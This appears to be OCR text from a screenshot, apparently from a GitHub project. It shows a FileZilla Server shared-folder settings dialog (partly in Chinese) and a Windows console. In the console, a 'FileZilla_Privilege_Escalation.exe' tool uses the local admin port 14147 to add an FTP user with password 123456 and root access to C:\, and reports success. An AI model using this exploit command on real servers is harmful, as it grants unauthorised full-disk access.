 户
页面:
General
Shared folders
Speed Limits
IP Filter
共享文件夹
Directories Aliases
H C:
文件
读取(E
写入(W
删除(T)
追加
目录
创建(C)
删除
列表
+ 子目录
用户(U)
hzllaga
添加(A) 删除(R)
重命名(N) 复制(Y)
添加(D) 删除(V) 重命名(M) 设为主目录(H)
目
用
如
确定
取消
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\Shares>FileZilla_Privilege_Escalation.exe -t 127.
0.0.1 -p 14147 --set-username hzllaga --set-password 123456 --set-dir "C:\\"
Author: Hzllaga
Github: https://github.com/Hzllaga
[+] Connected.
[+] Done, Enjoy!
C:\Users\Administrator\Desktop\Shares>
ID / Acc